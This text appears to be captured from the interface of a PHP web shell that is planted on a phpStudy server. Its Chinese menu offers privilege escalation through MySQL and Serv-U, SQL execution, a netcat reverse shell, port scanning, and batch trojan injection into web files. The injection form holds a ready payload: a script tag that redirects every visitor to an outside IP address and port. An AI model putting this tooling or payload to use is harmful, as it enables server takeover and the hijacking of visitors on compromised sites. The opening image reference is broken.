 192.168.41.239
C:/phpStudy/PHPTutorial/WWW/
执行PHP脚本
提权工具
执行SQL执行
MYSQL操作
MYSQL提权
Serv-U提权
NC反弹
文件下载
端口扫描
批量操作
批量挂马清马
批量替换内容
批量搜索文件
批量查找木马
文件类型调用"|"隔开,也可以是指定文件名.
路径范围 C:/phpStudy/PHPTutorial/WWW/ 使用目录遍历
文件类型 .html|.shtml|.htm|.asp|.php|.jsp|.cgi|.aspx
<script> window.location.replace("https://103.103.51.236:9084"); </
script>
批量挂马 批量清马
开始